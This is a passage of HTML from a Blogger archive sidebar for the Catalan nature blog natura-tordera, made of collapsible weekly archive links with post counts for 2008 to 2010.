<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_23_archive.html'>
23 de maig - 30 de maig
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_16_archive.html'>
16 de maig - 23 de maig
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_09_archive.html'>
9 de maig - 16 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_02_archive.html'>
2 de maig - 9 de maig
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_25_archive.html'>
25 d&#8217;abril - 2 de maig
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_18_archive.html'>
18 d&#8217;abril - 25 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_11_archive.html'>
11 d&#8217;abril - 18 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_04_archive.html'>
4 d&#8217;abril - 11 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_28_archive.html'>
28 de març - 4 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_21_archive.html'>
21 de març - 28 de març
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_14_archive.html'>
14 de març - 21 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_07_archive.html'>
7 de març - 14 de març
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_28_archive.html'>
28 de febrer - 7 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_27_archive.html'>
27 de desembre - 3 de gener
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_06_archive.html'>
6 de desembre - 13 de desembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_29_archive.html'>
29 de novembre - 6 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_22_archive.html'>
22 de novembre - 29 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_15_archive.html'>
15 de novembre - 22 de novembre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_08_archive.html'>
8 de novembre - 15 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_25_archive.html'>
25 d&#8217;octubre - 1 de novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_18_archive.html'>
18 d&#8217;octubre - 25 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_04_archive.html'>
4 d&#8217;octubre - 11 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_20_archive.html'>
20 de setembre - 27 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_13_archive.html'>
13 de setembre - 20 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_30_archive.html'>
30 d&#8217;agost - 6 de setembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_23_archive.html'>
23 d&#8217;agost - 30 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_16_archive.html'>
16 d&#8217;agost - 23 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_09_archive.html'>
9 d&#8217;agost - 16 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_02_archive.html'>
2 d&#8217;agost - 9 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_26_archive.html'>
26 de juliol - 2 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_19_archive.html'>
19 de juliol - 26 de juliol
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_12_archive.html'>
12 de juliol - 19 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_05_archive.html'>
5 de juliol - 12 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_28_archive.html'>
28 de juny - 5 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_21_archive.html'>
21 de juny - 28 de juny
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_14_archive.html'>
14 de juny - 21 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_07_archive.html'>
7 de juny - 14 de juny
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_31_archive.html'>
31 de maig - 7 de juny
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_24_archive.html'>
24 de maig - 31 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_17_archive.html'>
17 de maig - 24 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_10_archive.html'>
10 de maig - 17 de maig
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_03_archive.html'>
3 de maig - 10 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_26_archive.html'>
26 d&#8217;abril - 3 de maig
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_19_archive.html'>
19 d&#8217;abril - 26 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_12_archive.html'>
12 d&#8217;abril - 19 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_05_archive.html'>
5 d&#8217;abril - 12 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_29_archive.html'>
29 de març - 5 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_22_archive.html'>
22 de març - 29 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_22_archive.html'>
22 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_15_archive.html'>
15 de febrer - 22 de febrer
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_08_archive.html'>
8 de febrer - 15 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_01_archive.html'>
1 de febrer - 8 de febrer
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_25_archive.html'>
25 de gener - 1 de febrer
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_18_archive.html'>
18 de gener - 25 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_11_archive.html'>
11 de gener - 18 de gener
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_04_archive.html'>
4 de gener - 11 de gener
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(1299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_28_archive.html'>
28 de desembre - 4 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_21_archive.html'>
21 de desembre - 28 de desembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_14_archive.html'>
14 de desembre - 21 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_07_archive.html'>
7 de desembre - 14 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_30_archive.html'>
30 de novembre - 7 de desembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_23_archive.html'>
23 de novembre - 30 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_16_archive.html'>
16 de novembre - 23 de novembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_09_archive.html'>
9 de novembre - 16 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_02_archive.html'>
2 de novembre - 9 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_26_archive.html'>
26 d&#8217;octubre - 2 de novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_19_archive.html'>
19 d&#8217;octubre - 26 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
